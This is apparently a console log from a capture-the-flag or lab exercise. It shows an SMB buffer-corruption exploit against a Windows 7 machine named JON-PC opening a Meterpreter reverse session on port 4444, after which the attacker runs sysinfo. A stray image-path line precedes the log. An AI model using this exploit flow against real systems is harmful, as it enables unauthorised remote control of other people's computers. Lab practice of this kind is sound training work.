 [*] 10.10.46.2:445 - Sending egg to corrupted connection.
[*] 10.10.46.2:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.46.2
[*] Meterpreter session 1 opened (10.10.106.131:4444 → 10.10.46.2:49269) at 2025-03-10 18:44:
58 +0000
[+] 10.10.46.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.46.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.46.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >